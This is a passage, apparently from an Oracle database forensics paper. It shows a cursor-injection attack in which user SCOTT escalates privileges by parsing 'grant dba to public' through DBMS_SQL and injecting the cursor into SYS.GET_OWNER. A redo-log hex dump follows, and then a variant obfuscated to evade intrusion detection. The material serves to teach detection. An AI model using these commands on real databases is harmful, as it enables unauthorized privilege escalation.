With DDL this is not the case. Consider the following:
SQL> CONNECT SCOTT/TIGER Connected. SQL> SET SERVEROUTPUT ON SQL> DECLARE 2 MY_CURSOR NUMBER; 3 RESULT NUMBER; 4 BEGIN 5 MY_CURSOR := DBMS_SQL.OPEN_CURSOR; 6 DBMS_SQL.PARSE(MY_CURSOR,'declare pragma autonomous_transaction; 7 begin execute immediate "grant dba to public"; commit; end;',0); 8 DBMS_OUTPUT.PUT_LINE('Cursor value is :' || MY_CURSOR); 9 END; 10 / Cursor value is :2
PL/SQL procedure successfully completed.
SQL> EXEC SYS.GET_OWNER('AAAA'||CHR(DBMS_SQL.EXECUTE(2))--');
PL/SQL procedure successfully completed.
Here SCOTT has wrapped a “GRANT DBA TO PUBLIC” in a block of anonymous PLSQL which is then parsed using DBMS_SQL in a cursor injection attack [2]. This is then executed by injecting the cursor into the vulnerable procedure.
DDL Opcode User Schema
0014db60h: 18 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................ 0014db70h: 00 00 B3 0A 00 06 C4 00 1E 00 18 00 05 00 05 00 ; ..³...Ä......... 0014db80h: 0C 00 00 00 02 00 02 00 14 00 00 00 00 00 14 00 ; ................ 0014db90h: 00 00 00 00 00 00 00 00 10 27 00 00 05 00 1F 00 ; .........'...... 0014dba0h: E0 01 00 00 11 00 00 00 00 00 01 00 01 00 00 00 ; à............... 0014dbb0h: 53 43 4F 54 54 00 1C 00 53 43 4F 54 54 00 04 00 ; SCOTT...SCOTT... 0014dbc0h: FC FF FF 7F 00 00 00 00 00 00 00 03 00 1A 00 ; üÿÿ............. 0014dbd0h: 03 00 00 00 67 72 61 6E 74 20 64 62 61 20 74 6F ; ....grant dba to 0014dbe0h: 20 70 75 62 6C 69 63 00 03 00 00 00 11 00 00 00 ; public.........
DDL Statement
We note that SCOTT is listed as the user that executed the DDL. Thus, if an attacker executes DDL we can spot this easily.
Let’s change the attack slightly though – and pretend the attacker has used IDS evasion techniques such as using the double pipe concatenation operator and/or comment markers.
SQL> DECLARE 2 MY_CURSOR NUMBER; 3 RESULT NUMBER; 4 BEGIN 5 MY_CURSOR := DBMS_SQL.OPEN_CURSOR; 6 DBMS_SQL.PARSE(MY_CURSOR,'declare pragma autonomous_transaction; 7 begin execute immediate ''gra''||''nt/**/dba/**/to/**/public''; commit; end;', 0); 8 DBMS_OUTPUT.PUT_LINE('Cursor value is :' || MY_CURSOR); 9 END; 10 / Cursor value is :8
PL/SQL procedure successfully completed.